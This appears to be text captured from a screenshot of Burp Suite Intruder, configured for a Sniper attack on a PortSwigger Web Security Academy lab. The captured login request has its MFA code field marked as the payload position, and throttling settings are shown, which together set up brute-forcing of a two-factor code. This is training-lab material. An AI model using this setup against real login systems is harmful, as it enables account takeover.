 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 × +
Sniper attack
Start attack
Target https://0a38003204a22077dcb00fd9008c00f9.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login2 HTTP/2
2 Host: 0a38003204a22077dcb00fd9008c00f9.web-security-academy.net
3 Cookie: session=6QCRhe8p2jXaPLiRvpnt5RhMtmUvOVLd
4 Content-Length: 51
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a38003204a22077dcb00fd9008c00f9.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a38003204a22077dcb00fd9008c00f9.web-security-academy.net/login2
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 csrf=AoLrsR98GsCAJFAOvfVNpRJnluMWEL0z&mfa-code=§1234§
Search
1 highlight
1 payload position
Length: 1016
Event log (1)
All issues (6)
Resource pool
Specify the resource pool in which the attack will be run. Resource pools are used to
manage the usage of system resources across multiple tasks.
Use existing resource pool
Selected Resource pool Concurrent requests Request delay Random de
Default resource pool 10
Create new resource pool
Name: Custom resource pool 1
Maximum concurrent requests: 1
Delay between requests: 1 milliseconds
Fixed
With random variations
Increase delay in increments of milliseconds
Automatic throttling
429
503
Other
CSV format (e.g. 504,505)
§ Payloads
Resource pool
Settings
Memory: 172.9MB